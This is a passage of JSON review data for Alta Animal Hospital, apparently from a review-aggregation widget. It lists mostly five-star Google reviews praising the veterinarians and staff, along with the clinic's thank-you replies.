Daniels","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjXKp_guYeq5MwtCwypV9MbagJ0Y4RdkZt8rBW3ouyGIZB92xKg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":139409995},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Dec 26, 2025","response":"We appreciate your 5-star rating and are glad to hear about your positive experience at Alta Animal Hospital. Thank you for choosing us for your pet's care.","responseDate":"Mar 10, 2025 01:26 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4646627715368299088","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1741631205000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":139409995,"rdate":1766774456000},{"reviewId":"5208683745424246942","rating":5,"comments":"Best place to take your dog. Love the stuff and vets.","title":null,"reviewer":{"firstName":"Pam","lastName":"Lindemann","nickName":"Pam Lindemann","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424246942/97c7180957a34322bd86065a659fbe2a.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":271252595},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Dec 24, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5208683745424246942","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":271252595,"rdate":1766614422000},{"reviewId":"2651631665187866374","rating":5,"comments":"Always a good experience, they take good care of our pets!","title":null,"reviewer":{"firstName":"Suzanne","lastName":"Happs","nickName":"Suzanne Happs","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIiJ_EFQpE2eExY7fUHb2U0_uQbJen7P8rQEV8UlUbSHjd8zQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":135963839},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Dec 22, 2025","response":"Thank you for your generous feedback, Suzanne! Our team looks forward to seeing you and your pet again soon.","responseDate":"Aug 09, 2021 09:37 AM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2651631665187866374","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1628519850000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":135963839,"rdate":1766421573000},{"reviewId":"5197002145423083609","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"John","lastName":"Bailey","nickName":"John Bailey","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/423083609/92849689cebd44ea941021348261d042.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Dec 18, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5197002145423083609","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1766078330000},{"reviewId":"5184602065421851143","rating":5,"comments":"Urgent Care for Otis the kitten. Kind gentle and thorough. Dr  Burkman is the best thank you for helping me too","title":null,"reviewer":{"firstName":"Joann","lastName":"Foren","nickName":"Joann Foren","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421851143/4cdb505c819b49179feaaac6036731dc.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":512678153},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Dec 09, 2025","response":"Thank you for sharing your experience with Otis's urgent care. We appreciate your trust in our team's gentle, thorough approach.","responseDate":"Dec 12, 2025 03:20 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5184602065421851143","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574407000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":512678153,"rdate":1765331476000},{"reviewId":"5181877575421580574","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Avre","lastName":"Starr","nickName":"Avre Starr","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/421580574/db5a9675a8f644c5a5471af3291d92bf.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Dec 07, 2025","response":"Thank you for your five-star rating. We appreciate your trust in our veterinary care and look forward to serving you.","responseDate":"Dec 12, 2025 03:20 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5181877575421580574","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574414000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1765172229000},{"reviewId":"5163719005419773788","rating":5,"comments":"The place is clean and everyone is kind and loves animals! They always give my fluffers treats during examinations and the LOVE it!","title":null,"reviewer":{"firstName":"Lisa","lastName":"Baker","nickName":"Lisa Baker","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419773788/ac72103aa9e64525ba4286a9c942f13d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":252069221},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 25, 2025","response":"We're grateful for your kind words and are delighted to hear that your fluffers enjoy their visits with us! Thank you for sharing your experience.","responseDate":"Dec 12, 2025 03:22 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5163719005419773788","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574543000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":252069221,"rdate":1764107861000},{"reviewId":"2744114315195633145","rating":5,"comments":"Passionate people. Great service and care. 🐱","title":null,"reviewer":{"firstName":"Connie","lastName":null,"nickName":"Connie","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjV9ubw_ZundSd0BF38ND_M0aWqwSti9N7DNI1ER8LJDYBbuGgYmWQ=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"We're overjoyed to hear about the great service and care provided to your 🐱 at Alta Animal Hospital. Thank you for taking the time to share your experience!","responseDate":"Dec 12, 2025 03:24 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2744114315195633145","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574642000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763774321000},{"reviewId":"5147946555418203330","rating":5,"comments":"Bo \u0026 Ceaphus (cats) boosters, worming \u0026 check up","title":null,"reviewer":{"firstName":"Kathleen","lastName":"Eby","nickName":"Kathleen Eby","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418203330/2eeefbd1e8fd4575a89f25101bf87050.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":299370679},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 18, 2025","response":"Your positive experience with Bo \u0026 Ceaphus at Alta Animal Hospital is greatly appreciated. Thank you for choosing us for their boosters, worming, and check-up.","responseDate":"Dec 12, 2025 03:26 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5147946555418203330","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574768000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458727/reviews/original/ryhmbsi5iw/1763506364601.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458727/reviews/600x600/2tbogdpsim/1763506364812.jpeg"}],"customerId":299370679,"rdate":1763499641000},{"reviewId":"5141553525417565433","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Brooke","lastName":"Covert","nickName":"Brooke Covert","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417565433/3dd76bbb35944d5eb0158700d77b71bc.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 17, 2025","response":"We are grateful for your 5-star rating. Thank you for your feedback.","responseDate":"Dec 12, 2025 03:28 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5141553525417565433","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574906000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763394748000},{"reviewId":"5140110365417421905","rating":5,"comments":"It was a wonderful experience! The staff is so kind. We adore Dr. Nickisch!","title":null,"reviewer":{"firstName":"Tonianne","lastName":"Wood","nickName":"Tonianne Wood","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417421905/929648feb7c84f908e8db35be168f989.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 15, 2025","response":"We are absolutely thrilled to hear about your wonderful experience at Alta Animal Hospital! Thank you for sharing your kind words about our staff and Dr. Nickisch.","responseDate":"Dec 12, 2025 03:29 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140110365417421905","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1765574983000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458727/reviews/original/gkpczb3cvm/1763284718588.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458727/reviews/600x600/1qj6k6wfog/1763284718742.jpeg"}],"customerId":null,"rdate":1763247996000},{"reviewId":"3818972185287152104","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Cindy","lastName":"Albers","nickName":"Cindy Albers","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKRdpJWaRU8UJb60p6eiGCHeMuSKqFie5ofG9_dsJIKzLPAbA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":108634580},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for your positive rating.","responseDate":"Dec 08, 2023 04:20 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3818972185287152104","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1702074018000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":108634580,"rdate":1763079598000},{"reviewId":"3773947375282874136","rating":5,"comments":"Doctor Nickish at Alta Animal Hospital is very thorough. She always explains everything. All the staff are very friendly and professional.","title":null,"reviewer":{"firstName":"Jerry","lastName":"Bear","nickName":"Jerry Bear","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIR7oCF6S05j1E2OBK2dMA3XU6frlgbiP0asVcLJr4-QcqDzw=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for your kind words, Jerry! We're thrilled to hear that you found our doctors thorough and our staff friendly and professional. We appreciate your feedback and look forward to serving you and your furry friends again in the future.","responseDate":"Nov 15, 2023 09:13 AM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3773947375282874136","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1700061200000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763075578000},{"reviewId":"5135190755416933625","rating":5,"comments":"I started bringing my pups here after a bad incident at another clinic. They are the best !!!\nThey’re quick, compassionate, and care for your pets as much as you do.","title":null,"reviewer":{"firstName":"Amy","lastName":"Turnage","nickName":"Amy Turnage","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416933625/d51b1d42c82c45cda8b042f800ce6c7d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":470402790},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 12, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5135190755416933625","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":470402790,"rdate":1762959016000},{"reviewId":"5134353655416850397","rating":5,"comments":"It was so nice to have an explanation and a plan to fix my dog’s eye. We loved our first experience here and can’t wait for our next visit!","title":null,"reviewer":{"firstName":"Shyann","lastName":"wylie","nickName":"Shyann wylie","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416850397/75c2c5d8223d4ed5a50cb72e2ed9c0d7.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":504369977},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 11, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5134353655416850397","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":504369977,"rdate":1762901238000},{"reviewId":"5123391295415760745","rating":5,"comments":"Quiet office, vet techs are AMAZING.  I drive quite a ways to come here. My dog gets super anxious at the vet but does much better here because of the low-key approach.","title":null,"reviewer":{"firstName":"Liz Roberta","lastName":"Harding","nickName":"Liz Roberta Harding","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/415760745/fe83af92d9d74803974d6174d3ee1600.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":502127383},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Nov 04, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5123391295415760745","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":502127383,"rdate":1762293820000},{"reviewId":"1891062565124283137","rating":5,"comments":"Great place for your pet's needs, friendly and compassionate!!","title":null,"reviewer":{"firstName":"Joyce","lastName":"Carlson","nickName":"Joyce Carlson","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIkmqE2lptBjytHco76ScJrwEoUZdVFu4ecHL_p1H6IRoUkWQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":111291049},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 18, 2025","response":"Thank you for your kind compliments, Joyce! We love visits from you and your family and appreciate you trusting us with your pet’s care.\n","responseDate":"Jun 11, 2019 02:30 PM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=1891062565124283137","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1560281407000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":111291049,"rdate":1760819348000},{"reviewId":"4724829715376086510","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"John","lastName":"Conner","nickName":"John Conner","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLcL-n18j6G3p2tUvgUGGq6yveDc7YZ1Cx8U9GbH12uMC3JFA=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 17, 2025","response":"Thank you for the 5-star review, we sincerely appreciate the feedback! ","responseDate":"Apr 15, 2025 10:15 AM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4724829715376086510","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1744730145000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":null,"enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760741401000},{"reviewId":"5095551865412993358","rating":5,"comments":"Such an amazing place! Awesome people all around! This is definitely where I'm bringing my dogs from now on!","title":null,"reviewer":{"firstName":"Jared","lastName":"Quick","nickName":"Jared Quick","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412993358/9eeaad31007c4a0180ee7554cd497661.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":496097932},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 16, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5095551865412993358","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":496097932,"rdate":1760658626000},{"reviewId":"5095459915412984211","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Ante","lastName":"Belle","nickName":"Ante Belle","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412984211/c10529c28e3c427eb48e383bce27709d.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 16, 2025","response":null,"responseDate":null,"featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5095459915412984211","businessName":"171 - Alta Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760655439000},{"reviewId":"3806014765285939518","rating":5,"comments":"Took time to answer all my questions and suggest alternatives. Stellar care for my aging pup.","title":null,"reviewer":{"firstName":"Kerry","lastName":"Williamson","nickName":"Kerry Williamson","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocJ1v9k5rK1vNV-q_RUDRAwUIUxHajea4e7waNETZHHuw0_ACQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":53005881},"reviewUrl":"http://maps.google.com/maps/place?cid=12250491085649111138\u0026q=alta+animal+hospital+id\u0026hl=en\u0026cd=1\u0026ei=h16vTPupLI3siAOnwaCIDg\u0026sig2=rsdUJVDAOnLQ2s2wAX7GFw\u0026dtab=0\u0026sll=40.051042,-96.895061\u0026sspn=5.599925,50.429515\u0026ie=UTF8\u0026ll=60.10867,-131.044922\u0026spn=0,0\u0026z=4\u0026iwloc","sourceType":"Google","reviewDate":"Oct 14, 2025","response":"Thank you, Kerry, for your 5-star review of Alta Animal Hospital. We appreciate your feedback and are glad to hear that you had a positive experience with us. ","responseDate":"Dec 01, 2023 09:09 AM","featured":0,"businessId":"152913925018158","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3806014765285939518","businessName":"171 - Alta Animal 